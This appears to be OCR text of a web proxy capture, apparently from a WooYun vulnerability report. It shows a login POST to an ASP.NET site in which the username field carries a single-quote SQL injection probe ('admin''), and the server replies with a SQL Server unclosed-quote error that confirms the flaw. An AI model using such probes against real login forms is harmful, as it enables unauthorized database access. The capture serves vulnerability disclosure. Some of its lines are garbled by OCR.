 Go
Cancel
<
>
Target: http://10.10.10.10
Request
Response
Raw
Params
Headers
Hex
ViewState
Raw
Headers
Hex
HTML
Render
POST /Member/Login.aspx HTTP/1.1
Host: 10.10.10.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.10/Member/Login.aspx
Cookie: ASP.NET_SessionId=epxxmep4pzqgewuv0gc5c3ii
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 427
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTE0NjkyNjQwNzYPZ
BYCAgEPZBYCAgcPD2QWAh4Hb25jbGljawUTcmV0dXJuIENoZWNrRm9ybSgpO2QYAQUeX19D
b250cm9sc1JlcXVpcmVQb3N0QmFja0&__EVENTVALIDATION=%2FwEWBQKZv9ncCwKl1bKd
CAKd%2B7q4BwLChPy%2BDQKO4LDeAvYyj7mZ5DpSVG4pk0oGGSYks47xNRY56lbNbTKUM73
Vtxtusername=admin%27&txtpwd=ADMIN&Imgbtnsumit.x=46&Imgbtnsumit.y=11
P3P: CP="CAO PSA OUR"
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 11024
<html>
<head>
<title>字符串 'admin'' 之前有未闭合的引号。<br>第 1 行:
'admin'' 附近有语法错误。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-to
p: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-top:
-5px}
www.wooyun.org